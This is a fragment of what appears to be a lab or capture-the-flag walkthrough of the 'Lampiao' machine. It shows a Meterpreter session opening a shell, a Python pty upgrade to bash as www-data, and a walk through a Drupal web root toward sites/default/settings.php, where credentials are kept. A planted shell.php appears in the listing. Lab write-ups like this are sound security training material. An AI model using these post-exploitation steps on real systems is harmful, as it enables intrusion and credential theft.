 meterpreter > shell
Process 9412 created.
Channel 2 created.
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@lampiao:/var/www/html$ ls
ls
CHANGELOG.txt MAINTAINERS.txt install.php shell.php
COPYRIGHT.txt README.txt lampiao.jpg sites
INSTALL.mysql.txt UPGRADE.txt misc themes
INSTALL.pgsql.txt audio.m4a modules update.php
INSTALL.sqlite.txt authorize.php profiles web.config
INSTALL.txt cron.php qrc.png xmlrpc.php
LICENSE.txt includes robots.txt
LuizGonzaga-LampiaoFalou.mp3 index.php scripts
www-data@lampiao:/var/www/html$ cd sites
cd sites
www-data@lampiao:/var/www/html/sites$ ls
ls
README.txt all default example.sites.php
www-data@lampiao:/var/www/html/sites$ cd default
cd default
www-data@lampiao:/var/www/html/sites/default$ ls
ls
default.settings.php files settings.php
www-data@lampiao:/var/www/html/sites/default$